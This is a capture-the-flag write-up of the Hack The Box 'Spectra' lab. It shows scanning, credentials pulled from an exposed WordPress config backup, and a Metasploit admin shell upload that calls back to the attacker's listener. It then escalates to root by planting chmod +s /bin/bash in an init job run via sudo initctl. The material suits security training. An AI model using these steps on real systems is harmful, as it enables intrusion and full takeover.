BOOK THIS SPACE FOR AD
ARTICLE ADToday we are going to accept the boot2root challenge of Spectra –Hack the box lab. Through this lab, we are going to check our skills in WordPress Exploitation and basic privilege escalation.
Table Of Content
Reconnaissance
NmapEnumeration
WordPress enumerationExploitation
WordPress MetasploitPrivilege Escalation
Abusing Sudo rightsReconnaissance
Let’s start our journey.
Start Nmap scan to know the open ports and services running on these ports.
nmap –A 10.129.223.138
Through Nmap scan, we get to know that there are three open ports i.e. Port 22 –SSH version OpenSSH 8.1, Port 80 –HTTP, and port 3306 –MySQL.
First, we are exploring Port 80 in the web browser, and get a simple page with having two links Software Issue Tracker and Test.
http:10.129.223.138
Enumeration
Both links Redirected to spectra.htb, so We need to edit the host file.
cat /etc/hosts
Now we will try to explore both links found after navigating port 80. Once we click on the test link we get the “error establishing a database connection”. It seems nothing important.

Look at the other link spectra.htb/testing, we can see that there are two config files: wp-config.php and wp-config.php.save

wp-config.php.save is the base configuration file for WordPress.After access it through curl we find something interesting in it i.eMYSQL database credential’s username ‘devtest’ and devteam01.
curl http://spectra.htb/testing/wp-config.php.save
Happily, we login the WordPress but unfortunately, the above-found credentials are not working, and getting the error” Unknown username. Check again or try your email address”.
spectra.htb/main/wp-login.php
Looking back, now it’s time to explore the first link software issue tracker found on HTTP 80.
This takes us to a simple WordPress page and just a sample post by the administrator. Through this, we get to know that we can try with the username “Administrator”. Again we log in on the wp-login page.

Great!! Successfully we logged in and it redirects to the administration email verification. Just click on “This email is correct” and get into it.

Exploitation
After some enumeration, we find that the WordPress version is not updated. Accordingly, we explore the Metasploit exploit and set the required options as we have already fetched the username and password i.e. administrator and devteam01 respectively. Below is the module:
use exploit/unix/webapp/wp_admin_shell_upload set rhosts 10.129.223.138 set targeturi /main set password devteam01 set lhost 10.10.14.100 exploit
While doing enumeration, we come across nginx users there is another user name as “Katie”.
cat /etc/passwd
Very soon we decide that user Katie does not have permission to access user.txt.
cd /home/katie ls cat user.txt
After some file enumeration, I found an interesting script called autologin.conf.orig located in the /opt/ directory
cd opt ls -laThis script reads a password from another file called passwd located in /etc/autologin directory
cat autologin.config.orig
I navigate to the file and grab the password. Next, I try the password against my list of users found above.
cd /etc/autologin ls -la cat passwd
Privilege Escalation

SSH to user Katie, as we have the password for it. Through the id command, we get to know that there is one developers group, simultaneously we will check the sudoers permission user katie can run initctl as root without a password. Initctl is an init daemon control tool. Let’s edit init test config at /etc/init/test.config and add suid to bash
ssh [email protected] id sudo –l find / -type f –group developers 2>dev/null –ls cat /etc/init/test.conf
Edit the test.conf file and replace normal bash commands between script & end script tags
chmod +s /bin/bash end scriptAfter editing the test.conf file, run sudo initctl start test Finally, We capture the ROOT flag.

Author: Nisha Sharma is an Experienced and Certified Security Consultant.Highly skilled in Infrastructure, web pentesting along with SIEM and other security devices. Connect with her here
.png)














 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·